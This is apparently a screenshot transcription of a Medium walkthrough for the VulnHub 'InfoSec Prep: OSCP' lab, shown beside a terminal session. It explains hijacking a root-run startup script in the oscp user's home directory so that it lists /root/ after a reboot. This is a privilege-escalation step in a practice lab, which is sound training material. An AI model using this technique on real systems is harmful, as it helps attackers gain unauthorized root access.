 Applications Places System
17:19 ,1 س أكتوبر
Parrot Terminal
File Edit View Search Terminal Help
-bash-5.0$ cat ip
#!/bin/sh
cp /etc/issue-standard /etc/issue
/usr/local/bin/get-ip-address >> /etc/issue
-bash-5.0$ sh ip
cp: cannot create regular file '/etc/issue': Permission denied
ip: 3: cannot create /etc/issue: Permission denied
-bash-5.0$
falconspy.medium.com/infosec-prep-oscp-vulnhubwalkthrough-a09519236025
[Install]
WantedBy=multi-user.target
Since no user information is present we know that the ip script is run as root.
Since the script is in the oscp user directory we can rename the current script
and create our own that will be run as root.
Listing /root/ Files
The WordPress post tells us the flag is in the /root/ directory. So the first step
is to list all the files in that directory. Rename the current ip script, create a
new one and make it executable:
cd /home/oscp/
mv ip ip.old
touch ip
chmod +x ip
Edit the new ip script with the following:
#!/bin/sh
ls -la /root/ > /home/oscp/ls.txt
Now reboot the virtual machine. When it reboots our script will be run and we
see the following:
100
Get started Sign In
Search
FalconSpy
550 Followers
Follow
More from Medium
Kamal S
Hack the Box — Dancing Solution
n00
Automate Active
Directory(Installation(Packer)+Provisioning(Vagrant))
Rav3nf0 -- Aadarsh T R
Vulnhub Walkthrough:
Unknowndevice64-1
0xP
PNPT v. OSCP — What You Should
Know
Help Status Writers Blog Careers Privacy Terms About
Knowable
Menu Parrot Terminal InfoSec Prep: OSCP Vul... announcement | A... Offensive Security | Lab... Parrot Terminal